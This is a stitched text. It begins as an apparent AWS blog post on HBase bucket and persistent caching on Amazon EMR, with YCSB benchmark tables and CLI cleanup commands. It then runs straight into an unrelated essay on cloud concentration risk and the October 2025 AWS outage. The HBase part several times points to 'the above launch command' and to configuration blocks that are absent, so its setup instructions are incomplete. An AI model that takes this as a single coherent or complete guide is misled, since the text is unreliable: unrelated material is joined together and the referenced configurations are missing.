
The following diagram shows Amazon EMR’s integration with Apache HBase and Amazon S3 to implement a multi-tiered caching strategy.
Figure 1 – Solution Architecture
The solution implements key components:
Configure persistent bucket cache with validated parameters
Monitor cache effectiveness through l2CacheHitRatio using Amazon EMR metrics
In our testing with datasets in terabytes, we achieved:
Bucket cache hit ratios exceeding 95%
S3 GET requests reduced to under 1,000/hour at peak performance
Read latencies reduced to milliseconds
Zero JVM pause detection during high read workloads
138.8% improvement in read throughput
Walkthrough
Prerequisites
This section shows how we improved HBase read performance using bucket caching on Amazon EMR in our tests. Before implementing this solution, you should have:
Explain configurations for HBase optimized cache performance
In the above launch command, you can see configurations through the EMR software configurations. These settings are specifically for terabyte-scale caching scenarios. When HBase is installed on EMR, Apache YARN’s memory allocation is reduced by approximately 50% from its default configuration (68-73% of RAM) to 34-36% of physical RAM, reserving memory for HBase RegionServer operations. The cache and memstore sizes must be carefully balanced against available node memory to prevent resource contention.
The hbase.bucketcache.size parameter determines the total bucket cache size per RegionServer in megabytes, which directly affects how much data can be stored in bucket cache. If the data files are stored in compressed formats, you have to enable hbase.block.data.cachecompressed . This feature keeps blocks compressed in the cache, reducing memory footprint while maintaining quick access times. Your EBS size per RegionServer depends on the value of hbase.bucketcache.size. The configured EBS size can be the value of this feature plus a buffer for system usage. The hbase.bucketcache.bucket.sizes setting defines bucket sizes to efficiently accommodate different data block sizes, while hbase.bucketcache.writer.threads controls the number of threads used for writing to the cache, optimizing write performance.
In the above launch command, we configured ZGC settings to optimize garbage collection.
Using ZGC minimizes the need for a large JVM heap to accommodate JVM objects for large-scale bucket cache operations, resulting in fewer JVM pauses. By adjusting the heap size through increasing or decreasing the HBASE_HEAPSIZE parameter, you can optimize memory allocation for your specific workload. A key advantage of ZGC is that it keeps JVM pause times short regardless of heap size, whereas traditional garbage collectors experience longer full GC times as heap size increases. This makes ZGC particularly valuable for HBase deployments with terabyte-scale bucket caches, where maintaining consistent low-latency performance is critical.
The generational garbage collection settings efficiently manage memory by separating short-lived objects from long-lived ones, reducing collection frequency and overhead. The AlwaysPreTouch parameter improves Apache HBase responsiveness by pre-allocating memory during operation.
Explain EMR metrics collection configurations
In the above launch command, we set up configurations to publish emr metrics to CloudWatch through CloudWatch Agents. We can use these metrics to track bucket cache request amount and hit ratios. If L2CacheHitRatio is high but L2CacheMissCount is low, it means HBase can fetch most of the requested data in bucket cache. The read latencies can be shorted to milliseconds in this case.
Performance testing and results
This section details our performance testing methodology and results using a 7.9 TB dataset.
Test setup
We used ycsb to generate and test with a 7.9 TB dataset.
We used the following command to run a read-only workload:
for i in {1..3}
    do
      nohup bin/ycsb.sh run hbase20 -p columnfamily=cf -p recordcount=49828500 -p operationcount=49828500 -P workloads/workloadc -threads 500 -s > /dev/null &
done
Configuration
Throughput (ops/sec)
Latency (ms)
Without Cache
371.93
2680
With Cache
888.67
1127
Improvement
138.80%
57.90%

In our read performance test using bucket cache to cache terabytes of data, we achieved a 138.8% improvement in read throughput (from 371.93 to 888.67 ops/sec) and a 57.9% reduction in read latency (from 2680ms to 1127ms) compared to a scenario without bucket cache.
Read performance improvement
As shown in the previoustable, implementing bucket cache led to improvements in both throughput and latency. The system achieved a 138.8% increase in throughput, processing 888.67 operations per second compared to the baseline 371.93 ops/sec. Similarly, latency was reduced by 57.9%, dropping from 2680ms to 1127ms, demonstrating the performance benefits of the caching solution. The following chart shows implementing bucket cache led to improvements in average throughput compared to a scenario without bucket cache.
Figure 2 – Average throughput comparison
Cache hit ratio progression


The cache hit ratio data demonstrates the effectiveness of the bucket cache implementation over time. Starting from 0% at initialization, the cache hit ratio improved to 85% within 12 hours, ultimately stabilizing above 95% after 24 hours. This progression corresponded with an extensive reduction in Amazon S3 GetObject requests, from 95,000 per hour initially to fewer than 1,000 per hour at peak performance, reducing both latency and costs.
Time (hours)
Hit Ratio
S3 Requests/hour
0
0%
95,000
12
85%
15,000
24
95%+
<1,000
Figure 3 – Bucket cache hit ratio increased after we loaded data to bucket cache through read-only workload.
Figure 4 – Amazon S3 GetObject request count decreased as bucket cache hit ratio increased.
Key implementation: persistent bucket cache
One of the key features introduced in HBase 2.6.0 after Amazon EMR 7.6.0 is persistent bucket cache, which maintains cache data across RegionServer restarts. This feature is particularly for production environments where maintaining consistent performance during maintenance operations is crucial. The following section demonstrate how to configure persistent bucket cache.
Configuring persistent bucket cache
Set up persistent bucket cache by implementing these configurations:
The following table shows the tests demonstrated significant improvements in RegionServer restart performance. With persistent cache enabled, the HBase cluster maintained consistent read request performance and low latency after RegionServer restarts since data remained directly accessible in the bucket cache. In contrast, clusters without persistent cache required 6 hours to reload bucket cache after RegionServer restarts before achieving comparable read operation performance and latency levels. It demonstrates significant improvements from enabling persistent cache.
Pre-restart throughput
Post-restart throughput
Recovery time
Without Persistent Cache
888.67 ops/sec
371.93 ops/sec
~6 hours
With Persistent Cache
889.08 ops/sec
886.71 ops/sec
<2 minutes

In the following graph, the RegionServer L2 cache size metrics revealed that the bucket cache size remained stable after RegionServer restart, confirming that the cached data was preserved rather than reset during the process. The metrics were unavailable between 16:30 and 16:35 because the RegionServer was stopped and restarted.
Figure 5 – The bucket cache size remained stable after RegionServer restart

L2 cache miss count is a cumulative metric that tracks cache misses from RegionServer startup. When the RegionServer restarts, this metric resets to zero. In the following graph, the L2 cache miss count increased steeply at the beginning because read requests retrieved data from HFiles, as the data had not yet been loaded into bucket cache. Over time, the bucket cache was populated with data through read-only workload, and the slope of the L2 cache miss count decreased. We restarted RegionServer between 16:30 and 16:35 . Thus, L2 cache miss count reset to 0. Notably, these metrics remained at zero even during subsequent client read operations. The requests did not retrieve data from HFiles that caused an increase in L2 cache miss count. This confirmed that data persisted in the bucket cache and was directly accessible without requiring cache rebuilding.
Figure 6 – Regionserver bucketcache miss count remained 0 after restarting RegionServer

The RegionServer read request count metrics demonstrated consistent read operation volumes following restart. This indicated that RegionServers maintained read performance levels without needing to fetch HFiles from Amazon S3, thus avoiding the increased latency and reduced throughput typically associated with S3 lookups. This persistent cache behavior directly reduces S3 costs by minimizing API calls—our above testing statistics showed S3 GET requests dropping from 95,000 per hour during initial cache warming to fewer than 1,000 per hour once the cache reached optimal performance, representing a 99% reduction in S3 API call volume.
Figure 7 – Regionserver read request count
Best practices and recommendations
In this section, we share guidelines to optimize HBase bucket cache performance.
cache sizing guidelines
Enable hbase.block.data.cachecompressed when working with compressed Hfiles: This setting ensures data blocks are stored in the bucket cache in compressed form, saving memory and improving efficiency.
For optimal performance, size your bucket cache appropriately by ensuring the total cache size exceeds your target cached data volume. Insufficient bucket cache size will lead to frequent data evictions, degrading system performance. Monitor free cache space using Amazon CloudWatch metrics to prevent overflow issues. Furthermore, consistently analyze L2 cache hit ratio metrics to assess performance, and adjust bucket cache size based on your specific workload patterns and L2 hit ratio trends. These ongoing monitoring and adjustment practices will help maintain optimal cache performance and resource utilization.
Performance optimization
To further enhance HBase read performance, consider implementing the following configuration settings. These optimizations are designed to improve cache utilization, reduce disk I/O, and minimize latency for common read operations:
Set up Amazon CloudWatch dashboards to monitor key metrics. These dashboards should track L2 cache hit ratios, which provide insight into the effectiveness of your caching strategy. Additionally, monitor Amazon S3 request patterns to understand your data access trends and optimize accordingly. Keep a close eye on memory utilization to ensure your instances have sufficient resources to handle the workload efficiently. Finally, regularly analyze garbage collection (GC) patterns to identify and address any potential memory management issues that could impact performance.
Cleaning up
To avoid incurring unnecessary charges, clean up your resources when you’re done testing
# Terminate EMR cluster
aws emr terminate-clusters \
--cluster-id <your-cluster-id>

# Remove test data from S3
aws s3 rm s3://<your-bucket>/hbase-root/ --recursive
Conclusion
In this post, you learned how to implement and optimize HBase bucket cache with persistent storage on Amazon EMR. In our testing, we achieved 95%+ cache hit ratios with consistent millisecond latencies. The implementation reduced Amazon S3 access costs by minimizing the number of direct Amazon S3 requests required. Read performance saw 138.8% improvement in read throughput. The system maintained stable performance during maintenance windows, eliminating performance degradation during routine operations. Additionally, the solution demonstrated better resource utilization, maximizing the efficiency of the allocated infrastructure while minimizing waste.
When AWS’s us-east-1 region went down for over 15 hours on October 20, 2025, the cascade of failures exposed just how fragile the internet’s infrastructure has become. Major services like Discord, Slack, Atlassian, and parts of Netflix suddenly went dark. These companies weren’t all direct AWS customers, but the vendors they relied on were. Authentication systems failed. CDNs stopped responding. Monitoring tools went blind. Companies that thought they’d diversified their cloud strategy discovered their backups were just as offline as their primary systems.
The solutions organizations thought they’d implemented, like multi-cloud deployments, redundant architectures, and disaster recovery plans, often provide little more than the illusion of protection.
The illusion of diversification
A company migrates its primary compute workload from AWS to Google Cloud or Azure, checks the “multi-cloud” box, and considers the job done. But authentication still runs through AWS Cognito. The CDN is CloudFront. Monitoring lives in CloudWatch. DNS resolution depends on Route 53. When AWS’s control plane fails, the entire architecture collapses regardless of where the compute actually runs.
ThousandEyes documented exactly this pattern during the October 2025 AWS outage. Packet loss and routing instability affected direct AWS customers and cascaded into dependent networks and services that appeared independent on paper, but shared the same regional infrastructure under the hood. Organizations often discover these dependencies only during outages, when it’s too late to do anything about them.
Why concentration accelerates despite known risks
Everyone knows concentration is dangerous, yet it keeps accelerating. The same forces that make hyperscalers attractive—operational simplicity, unified tooling, procurement efficiency—concentrate risk faster than diversification efforts can mitigate it.
Teams often adopt unified tooling for operational simplicity, which reduces integration costs and builds vendor-specific expertise. As more systems integrate with that tooling, switching costs increase. Eventually, the platform becomes the default rather than a choice. Each new service added to the stack makes it harder to leave.
Hyperscaler architecture isn’t just a risk, it’s a cost
Amplify’s AWS egress fees were growing to 10x their storage costs as customers downloaded more datasets. CTO Ameya Pathare evaluated Azure, Google Cloud, Digital Ocean, and Wasabi before building a modular architecture: Snowflake for data transformation and Backblaze B2 for staging, with outputs available across Google BigQuery and Tableau.
The two-week migration with zero downtime delivered 70% cost savings that compound with every download. When individual providers experience issues, customers maintain access through alternative paths. “If we had stayed on AWS, we’d have needed to change our pricing and pass on those egress fees to the customer,” Pathare says.
Diversification efforts lag behind because they require deliberate architectural decisions that run counter to operational efficiency. According to the CNCF’s 2025 State of Cloud report, 30% of organizations deploy to hybrid cloud environments and 23% to multi-cloud. That sounds encouraging until you look at what they’re actually distributing. Most organizations spread their compute across providers while consolidating authentication, orchestration, and monitoring with a single vendor. Deployment location differs from dependency structure.
Gartner projects that 90% of organizations will adopt hybrid cloud approaches by 2027. But without intentional failure domain separation, these deployments maintain the same concentrated dependencies they’re meant to avoid.
Why untested recovery paths fail
Most organizations treat failover mechanisms like insurance policies: pay the premium, file the documentation, and hope you never need to use it. Then an outage hits and they discover their recovery paths don’t actually work.
Google’s SRE team analyzed this pattern in their twenty-year retrospective: “Recovery mechanisms that are not tested before an incident routinely fail when they are needed most.” Configuration drift makes systems behave differently in production than they did in testing. Teams encounter unfamiliar tooling under pressure. Communication systems fail because they rely on the same infrastructure that’s down.
Three practices separate resilient systems from brittle ones:
Explicit failure domain mapping: Document which components fail together, including indirect dependencies. During Google’s 2017 OAuth incident, teams assumed Hangouts and Meet would remain available for coordination during the recovery. Both services relied on the failing authentication system.
Continuous exercised recovery: Failover paths tested regularly rather than only during incidents. YouTube’s 2016 caching failure required risky load-shedding operations that had never been practiced outside staging environments.
Graceful degradation by design: Systems intentionally reduce functionality rather than collapse completely. Without this capability built in and tested, systems crash entirely instead of slowing down when they encounter partial failures.
Most organizations implement sophisticated monitoring and alerting but lack tested mechanisms to act on that information when infrastructure degrades.
How modular infrastructure reduces risk
Resilient architectures break infrastructure into interoperable components from specialized providers. Organizations can select compute, storage, networking, and delivery independently based on performance and reliability characteristics. A disruption in one layer no longer automatically incapacitates the entire system.
Cloudflare’s October 30, 2023 incident demonstrates what happens when this separation doesn’t exist. A deployment misconfiguration propagated across tightly coupled internal services. Workers KV became unreachable, which cascaded into failures across Pages, Access, Zero Trust, Images, and the Cloudflare Dashboard itself. Shared tooling and control systems collapsed multiple services into a single failure domain, even within a provider marketed as redundant.
Sardius Media demonstrates what modular cloud infrastructure looks like in practice. The company architected its system from inception to be cloud-agnostic, using a race algorithm that queries multiple cloud providers and CDNs for every API call and selects the fastest response. True resilience through competitive redundancy.
The data layer as a gating factor
Storage architecture determines whether all this architectural planning actually works. Can your data move when you need it to? The answer depends on whether systems can replicate and recover across providers under real-world conditions.
Control-plane access matters more than data replication. During Google Cloud’s June 2025 API misconfiguration, Gmail, Spotify, and Cloudflare went dark despite having intact data layers. Replication across availability zones provided no protection when authentication and API access failed.
Three technical barriers trap workloads in place:
Large dataset transfer costs make migration prohibitively expensive.
Proprietary vendor APIs create application lock-in that requires substantial refactoring to escape.
Unpredictable egress charges turn what was supposed to be a temporary deployment into permanent infrastructure because moving the data out costs more than leaving it there.
Storage architectures that support open APIs, predictable pricing, and cross-provider replication enable genuine mobility. Systems can replicate data across providers, recover faster from incidents through parallel data access, and maintain portable compute and delivery layers. Implementation requires mapping both direct dependencies (compute, storage, CDN) and indirect ones (managed services that converge on the same infrastructure), then assigning explicit recovery requirements to critical workloads.
From scattered clouds to a united front
The internet’s reliability challenges stem from correlated dependencies rather than cloud technology. Neocloud ecosystems make resilient architectures achievable by promoting specialization and interoperability.
Organizations can select best-of-breed providers for each infrastructure layer—compute, storage, networking, delivery—without forcing everything through a single vendor’s control plane. Open cloud storage ensures those ecosystems remain flexible under pressure, with data that can replicate across providers, portable applications that aren’t locked into proprietary APIs, and predictable costs that don’t trap workloads in place.
The result is systems that continue operating when individual providers fail. They’ve ensured that failures remain isolated rather than cascading across the entire architecture.
